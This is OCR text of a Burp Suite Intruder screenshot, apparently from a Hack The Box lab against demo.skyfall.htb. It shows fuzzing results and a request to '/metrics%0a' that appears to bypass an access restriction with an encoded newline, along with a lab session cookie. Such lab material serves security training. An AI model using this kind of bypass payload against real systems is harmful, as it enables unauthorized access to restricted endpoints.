 Attack Save Columns
4. Intruder attack of http://demo.skyfall.htb
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
30 0 a 200 158073
0 400 327
1 a 400 327
2 a 400 327
9 g a 400 327
10 h a 400 327
11 i a 400 327
12 j a 400 327
13 k a 400 327
14 l a 400 327
15 m a 400 327
16 n a 400 327
17 o a 400 327
18 p a 400 327
19 q a 400 327
Request Response
Pretty Raw Hex \n
1 GET /metrics%0a HTTP/1.1
2 Host: demo.skyfall.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: session=
.eJwljkuKAzEMBe_idRaSLFtyLtPY-jBDYAa6k1XI3ccwm4L3oKDe5cgzrq9yf56vuJXj28u9sFDlxT6499FVkhlHVEdE5Sbg6TQqDZ7BCNUAa122kaThahhZ1WEEbakuGm124pkzGs7WxCykxYS5ILWOpKGY1ZZGF5syyw55XXH-1-Cedp15PH
8f8bOPqUTRANxcxCEIh4NvCrpTN1JoxrnK5w9TQT7c.Zb-XlQ.bdjLDoNd2F_nxk_mMEQ6XJTcwxc
9 Upgrade-Insecure-Requests: 1
10
11
Search 0 highlights
Finished